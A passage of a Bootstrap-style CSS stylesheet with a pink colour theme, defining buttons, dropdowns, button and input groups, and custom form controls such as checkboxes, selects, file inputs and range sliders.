  -webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-dark {
  color: #fff;
  background-color: #1d1d1d;
  border-color: #1d1d1d;
}

.btn-dark:hover {
  color: #fff;
  background-color: #0a0a0a;
  border-color: #040404;
}

.btn-dark:focus,
.btn-dark.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(29, 29, 29, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(29, 29, 29, 0.5);
}

.btn-dark.disabled,
.btn-dark:disabled {
  color: #fff;
  background-color: #1d1d1d;
  border-color: #1d1d1d;
}

.btn-dark:not(:disabled):not(.disabled):active,
.btn-dark:not(:disabled):not(.disabled).active,
.show > .btn-dark.dropdown-toggle {
  color: #fff;
  background-color: #040404;
  border-color: black;
}

.btn-dark:not(:disabled):not(.disabled):active:focus,
.btn-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-dark.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(29, 29, 29, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(29, 29, 29, 0.5);
}

.btn-outline-primary {
  color: #fe5c9d;
  background-color: transparent;
  background-image: none;
  border-color: #fe5c9d;
}

.btn-outline-primary:hover {
  color: #fff;
  background-color: #fe5c9d;
  border-color: #fe5c9d;
}

.btn-outline-primary:focus,
.btn-outline-primary.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.5);
}

.btn-outline-primary.disabled,
.btn-outline-primary:disabled {
  color: #fe5c9d;
  background-color: transparent;
}

.btn-outline-primary:not(:disabled):not(.disabled):active,
.btn-outline-primary:not(:disabled):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle {
  color: #fff;
  background-color: #fe5c9d;
  border-color: #fe5c9d;
}

.btn-outline-primary:not(:disabled):not(.disabled):active:focus,
.btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-primary.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.5);
}

.btn-outline-secondary {
  color: #6c757d;
  background-color: transparent;
  background-image: none;
  border-color: #6c757d;
}

.btn-outline-secondary:hover {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}

.btn-outline-secondary:focus,
.btn-outline-secondary.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-outline-secondary.disabled,
.btn-outline-secondary:disabled {
  color: #6c757d;
  background-color: transparent;
}

.btn-outline-secondary:not(:disabled):not(.disabled):active,
.btn-outline-secondary:not(:disabled):not(.disabled).active,
.show > .btn-outline-secondary.dropdown-toggle {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}

.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,
.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-secondary.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-outline-success {
  color: #4c9600;
  background-color: transparent;
  background-image: none;
  border-color: #4c9600;
}

.btn-outline-success:hover {
  color: #fff;
  background-color: #4c9600;
  border-color: #4c9600;
}

.btn-outline-success:focus,
.btn-outline-success.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.5);
}

.btn-outline-success.disabled,
.btn-outline-success:disabled {
  color: #4c9600;
  background-color: transparent;
}

.btn-outline-success:not(:disabled):not(.disabled):active,
.btn-outline-success:not(:disabled):not(.disabled).active,
.show > .btn-outline-success.dropdown-toggle {
  color: #fff;
  background-color: #4c9600;
  border-color: #4c9600;
}

.btn-outline-success:not(:disabled):not(.disabled):active:focus,
.btn-outline-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-success.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.5);
}

.btn-outline-info {
  color: #17a2b8;
  background-color: transparent;
  background-image: none;
  border-color: #17a2b8;
}

.btn-outline-info:hover {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-outline-info:focus,
.btn-outline-info.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-outline-info.disabled,
.btn-outline-info:disabled {
  color: #17a2b8;
  background-color: transparent;
}

.btn-outline-info:not(:disabled):not(.disabled):active,
.btn-outline-info:not(:disabled):not(.disabled).active,
.show > .btn-outline-info.dropdown-toggle {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-outline-info:not(:disabled):not(.disabled):active:focus,
.btn-outline-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-info.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-outline-warning {
  color: #ffd800;
  background-color: transparent;
  background-image: none;
  border-color: #ffd800;
}

.btn-outline-warning:hover {
  color: #212529;
  background-color: #ffd800;
  border-color: #ffd800;
}

.btn-outline-warning:focus,
.btn-outline-warning.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 216, 0, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(255, 216, 0, 0.5);
}

.btn-outline-warning.disabled,
.btn-outline-warning:disabled {
  color: #ffd800;
  background-color: transparent;
}

.btn-outline-warning:not(:disabled):not(.disabled):active,
.btn-outline-warning:not(:disabled):not(.disabled).active,
.show > .btn-outline-warning.dropdown-toggle {
  color: #212529;
  background-color: #ffd800;
  border-color: #ffd800;
}

.btn-outline-warning:not(:disabled):not(.disabled):active:focus,
.btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-warning.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 216, 0, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(255, 216, 0, 0.5);
}

.btn-outline-danger {
  color: #dc3545;
  background-color: transparent;
  background-image: none;
  border-color: #dc3545;
}

.btn-outline-danger:hover {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

.btn-outline-danger:focus,
.btn-outline-danger.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-outline-danger.disabled,
.btn-outline-danger:disabled {
  color: #dc3545;
  background-color: transparent;
}

.btn-outline-danger:not(:disabled):not(.disabled):active,
.btn-outline-danger:not(:disabled):not(.disabled).active,
.show > .btn-outline-danger.dropdown-toggle {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

.btn-outline-danger:not(:disabled):not(.disabled):active:focus,
.btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-danger.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-outline-light {
  color: #f8f9fa;
  background-color: transparent;
  background-image: none;
  border-color: #f8f9fa;
}

.btn-outline-light:hover {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-outline-light:focus,
.btn-outline-light.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-outline-light.disabled,
.btn-outline-light:disabled {
  color: #f8f9fa;
  background-color: transparent;
}

.btn-outline-light:not(:disabled):not(.disabled):active,
.btn-outline-light:not(:disabled):not(.disabled).active,
.show > .btn-outline-light.dropdown-toggle {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-outline-light:not(:disabled):not(.disabled):active:focus,
.btn-outline-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-light.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-outline-dark {
  color: #1d1d1d;
  background-color: transparent;
  background-image: none;
  border-color: #1d1d1d;
}

.btn-outline-dark:hover {
  color: #fff;
  background-color: #1d1d1d;
  border-color: #1d1d1d;
}

.btn-outline-dark:focus,
.btn-outline-dark.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(29, 29, 29, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(29, 29, 29, 0.5);
}

.btn-outline-dark.disabled,
.btn-outline-dark:disabled {
  color: #1d1d1d;
  background-color: transparent;
}

.btn-outline-dark:not(:disabled):not(.disabled):active,
.btn-outline-dark:not(:disabled):not(.disabled).active,
.show > .btn-outline-dark.dropdown-toggle {
  color: #fff;
  background-color: #1d1d1d;
  border-color: #1d1d1d;
}

.btn-outline-dark:not(:disabled):not(.disabled):active:focus,
.btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-dark.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(29, 29, 29, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(29, 29, 29, 0.5);
}

.btn-link {
  font-weight: 400;
  color: #fe5c9d;
  background-color: transparent;
}

.btn-link:hover {
  color: #fe106f;
  text-decoration: underline;
  background-color: transparent;
  border-color: transparent;
}

.btn-link:focus,
.btn-link.focus {
  text-decoration: underline;
  border-color: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.btn-link:disabled,
.btn-link.disabled {
  color: #6c757d;
  pointer-events: none;
}

.btn-lg,
.btn-group-lg > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}

.btn-sm,
.btn-group-sm > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}

.btn-block {
  display: block;
  width: 100%;
}

.btn-block + .btn-block {
  margin-top: 0.5rem;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

.fade {
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}

@media screen and (prefers-reduced-motion: reduce) {
  .fade {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.fade:not(.show) {
  opacity: 0;
}

.collapse:not(.show) {
  display: none;
}

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  -o-transition: height 0.35s ease;
  transition: height 0.35s ease;
}

@media screen and (prefers-reduced-motion: reduce) {
  .collapsing {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.dropup,
.dropright,
.dropdown,
.dropleft {
  position: relative;
}

.dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-bottom: 0;
  border-left: 0.3em solid transparent;
}

.dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #212529;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem;
}

.dropdown-menu-right {
  right: 0;
  left: auto;
}

.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.125rem;
}

.dropup .dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;
}

.dropup .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0.125rem;
}

.dropright .dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0;
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid;
}

.dropright .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropright .dropdown-toggle::after {
  vertical-align: 0;
}

.dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0.125rem;
}

.dropleft .dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
}

.dropleft .dropdown-toggle::after {
  display: none;
}

.dropleft .dropdown-toggle::before {
  display: inline-block;
  width: 0;
  height: 0;
  margin-right: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0.3em solid;
  border-bottom: 0.3em solid transparent;
}

.dropleft .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropleft .dropdown-toggle::before {
  vertical-align: 0;
}

.dropdown-menu[x-placement^="top"],
.dropdown-menu[x-placement^="right"],
.dropdown-menu[x-placement^="bottom"],
.dropdown-menu[x-placement^="left"] {
  right: auto;
  bottom: auto;
}

.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #e9ecef;
}

.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.25rem 1.5rem;
  clear: both;
  font-weight: 400;
  color: #212529;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
}

.dropdown-item:hover,
.dropdown-item:focus {
  color: #16181b;
  text-decoration: none;
  background-color: #f8f9fa;
}

.dropdown-item.active,
.dropdown-item:active {
  color: #fff;
  text-decoration: none;
  background-color: #fe5c9d;
}

.dropdown-item.disabled,
.dropdown-item:disabled {
  color: #6c757d;
  background-color: transparent;
}

.dropdown-menu.show {
  display: block;
}

.dropdown-header {
  display: block;
  padding: 0.5rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #6c757d;
  white-space: nowrap;
}

.dropdown-item-text {
  display: block;
  padding: 0.25rem 1.5rem;
  color: #212529;
}

.btn-group,
.btn-group-vertical {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  vertical-align: middle;
}

.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  -webkit-box-flex: 0;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
}

.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover {
  z-index: 1;
}

.btn-group > .btn:focus,
.btn-group > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 1;
}

.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group,
.btn-group-vertical .btn + .btn,
.btn-group-vertical .btn + .btn-group,
.btn-group-vertical .btn-group + .btn,
.btn-group-vertical .btn-group + .btn-group {
  margin-left: -1px;
}

.btn-toolbar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.btn-toolbar .input-group {
  width: auto;
}

.btn-group > .btn:first-child {
  margin-left: 0;
}

.btn-group > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group:not(:last-child) > .btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.dropdown-toggle-split {
  padding-right: 0.5625rem;
  padding-left: 0.5625rem;
}

.dropdown-toggle-split::after,
.dropup .dropdown-toggle-split::after,
.dropright .dropdown-toggle-split::after {
  margin-left: 0;
}

.dropleft .dropdown-toggle-split::before {
  margin-right: 0;
}

.btn-sm + .dropdown-toggle-split,
.btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem;
}

.btn-lg + .dropdown-toggle-split,
.btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}

.btn-group-vertical {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.btn-group-vertical .btn,
.btn-group-vertical .btn-group {
  width: 100%;
}

.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}

.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group-vertical > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.btn-group-vertical > .btn:not(:first-child),
.btn-group-vertical > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.btn-group-toggle > .btn,
.btn-group-toggle > .btn-group > .btn {
  margin-bottom: 0;
}

.btn-group-toggle > .btn input[type="radio"],
.btn-group-toggle > .btn input[type="checkbox"],
.btn-group-toggle > .btn-group > .btn input[type="radio"],
.btn-group-toggle > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

.input-group {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  width: 100%;
}

.input-group > .form-control,
.input-group > .custom-select,
.input-group > .custom-file {
  position: relative;
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  width: 1%;
  margin-bottom: 0;
}

.input-group > .form-control:focus,
.input-group > .custom-select:focus,
.input-group > .custom-file:focus {
  z-index: 3;
}

.input-group > .form-control + .form-control,
.input-group > .form-control + .custom-select,
.input-group > .form-control + .custom-file,
.input-group > .custom-select + .form-control,
.input-group > .custom-select + .custom-select,
.input-group > .custom-select + .custom-file,
.input-group > .custom-file + .form-control,
.input-group > .custom-file + .custom-select,
.input-group > .custom-file + .custom-file {
  margin-left: -1px;
}

.input-group > .form-control:not(:last-child),
.input-group > .custom-select:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group > .form-control:not(:first-child),
.input-group > .custom-select:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.input-group > .custom-file {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.input-group > .custom-file:not(:last-child) .custom-file-label,
.input-group > .custom-file:not(:last-child) .custom-file-label::after {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group > .custom-file:not(:first-child) .custom-file-label,
.input-group > .custom-file:not(:first-child) .custom-file-label::after {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.input-group-prepend,
.input-group-append {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.input-group-prepend .btn,
.input-group-append .btn {
  position: relative;
  z-index: 2;
}

.input-group-prepend .btn + .btn,
.input-group-prepend .btn + .input-group-text,
.input-group-prepend .input-group-text + .input-group-text,
.input-group-prepend .input-group-text + .btn,
.input-group-append .btn + .btn,
.input-group-append .btn + .input-group-text,
.input-group-append .input-group-text + .input-group-text,
.input-group-append .input-group-text + .btn {
  margin-left: -1px;
}

.input-group-prepend {
  margin-right: -1px;
}

.input-group-append {
  margin-left: -1px;
}

.input-group-text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 0.375rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  text-align: center;
  white-space: nowrap;
  background-color: #e9ecef;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
}

.input-group-text input[type="radio"],
.input-group-text input[type="checkbox"] {
  margin-top: 0;
}

.input-group > .input-group-prepend > .btn,
.input-group > .input-group-prepend > .input-group-text,
.input-group > .input-group-append:not(:last-child) > .btn,
.input-group > .input-group-append:not(:last-child) > .input-group-text,
.input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .input-group-text,
.input-group > .input-group-prepend:not(:first-child) > .btn,
.input-group > .input-group-prepend:not(:first-child) > .input-group-text,
.input-group > .input-group-prepend:first-child > .btn:not(:first-child),
.input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.custom-control {
  position: relative;
  display: block;
  min-height: 1.5rem;
  padding-left: 1.5rem;
}

.custom-control-inline {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-right: 1rem;
}

.custom-control-input {
  position: absolute;
  z-index: -1;
  opacity: 0;
}

.custom-control-input:checked ~ .custom-control-label::before {
  color: #fff;
  background-color: #fe5c9d;
}

.custom-control-input:focus ~ .custom-control-label::before {
  -webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
          box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
}

.custom-control-input:active ~ .custom-control-label::before {
  color: #fff;
  background-color: white;
}

.custom-control-input:disabled ~ .custom-control-label {
  color: #6c757d;
}

.custom-control-input:disabled ~ .custom-control-label::before {
  background-color: #e9ecef;
}

.custom-control-label {
  margin-bottom: 0;
}

.custom-control-label::before {
  position: absolute;
  top: 0.25rem;
  left: 0;
  display: block;
  width: 1rem;
  height: 1rem;
  pointer-events: none;
  content: "";
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  background-color: #dee2e6;
}

.custom-control-label::after {
  position: absolute;
  top: 0.25rem;
  left: 0;
  display: block;
  width: 1rem;
  height: 1rem;
  content: "";
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 50% 50%;
}

.custom-checkbox .custom-control-label::before {
  border-radius: 0.25rem;
}

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #fe5c9d;
}

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E");
}

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  background-color: #fe5c9d;
}

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E");
}

.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(254, 92, 157, 0.5);
}

.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
  background-color: rgba(254, 92, 157, 0.5);
}

.custom-radio .custom-control-label::before {
  border-radius: 50%;
}

.custom-radio .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #fe5c9d;
}

.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");
}

.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(254, 92, 157, 0.5);
}

.custom-select {
  display: inline-block;
  width: 100%;
  height: calc(2.25rem + 2px);
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  line-height: 1.5;
  color: #495057;
  vertical-align: middle;
  background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}

.custom-select:focus {
  border-color: #ffdbe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.075), 0 0 5px rgba(255, 219, 233, 0.5);
          box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.075), 0 0 5px rgba(255, 219, 233, 0.5);
}

.custom-select:focus::-ms-value {
  color: #495057;
  background-color: #fff;
}

.custom-select[multiple],
.custom-select[size]:not([size="1"]) {
  height: auto;
  padding-right: 0.75rem;
  background-image: none;
}

.custom-select:disabled {
  color: #6c757d;
  background-color: #e9ecef;
}

.custom-select::-ms-expand {
  opacity: 0;
}

.custom-select-sm {
  height: calc(1.8125rem + 2px);
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  font-size: 75%;
}

.custom-select-lg {
  height: calc(2.875rem + 2px);
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  font-size: 125%;
}

.custom-file {
  position: relative;
  display: inline-block;
  width: 100%;
  height: calc(2.25rem + 2px);
  margin-bottom: 0;
}

.custom-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: calc(2.25rem + 2px);
  margin: 0;
  opacity: 0;
}

.custom-file-input:focus ~ .custom-file-label {
  border-color: #ffdbe9;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
          box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
}

.custom-file-input:focus ~ .custom-file-label::after {
  border-color: #ffdbe9;
}

.custom-file-input:lang(en) ~ .custom-file-label::after {
  content: "Browse";
}

.custom-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  height: calc(2.25rem + 2px);
  padding: 0.375rem 0.75rem;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
}

.custom-file-label::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 3;
  display: block;
  height: calc(calc(2.25rem + 2px) - 1px * 2);
  padding: 0.375rem 0.75rem;
  line-height: 1.5;
  color: #495057;
  content: "Browse";
  background-color: #e9ecef;
  border-left: 1px solid #ced4da;
  border-radius: 0 0.25rem 0.25rem 0;
}

.custom-range {
  width: 100%;
  padding-left: 0;
  background-color: transparent;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}

.custom-range:focus {
  outline: none;
}

.custom-range::-moz-focus-outer {
  border: 0;
}

.custom-range::-webkit-slider-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: -0.25rem;
  background-color: #fe5c9d;
  border: 0;
  border-radius: 1rem;
  -webkit-appearance: none;
          appearance: none;
}

.custom-range::-webkit-slider-thumb:focus {
  outline: none;
  -webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
          box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
}

.custom-range::-webkit-slider-thumb:active {
  background-color: white;
}

.custom-range::-webkit-slider-runnable-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}

.custom-range::-moz-range-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #fe5c9d;
  border: 0;
  border-radius: 1rem;
  -moz-appearance: none;
       appearance: none;
}

.custom-range::-moz-range-thumb:focus {
  outline: none;
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
}

.custom-range::-moz-range-thumb:active {
  background-color: white;
}

.custom-range::-moz-range-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}

.custom-range::-ms-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #fe5c9d;
  border: 0;
  border-radius: 1rem;
  appearance: none;
}

.custom-range::-ms-thumb:focus {
  outline: none;
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
}

.custom-range::-ms-thumb:active {
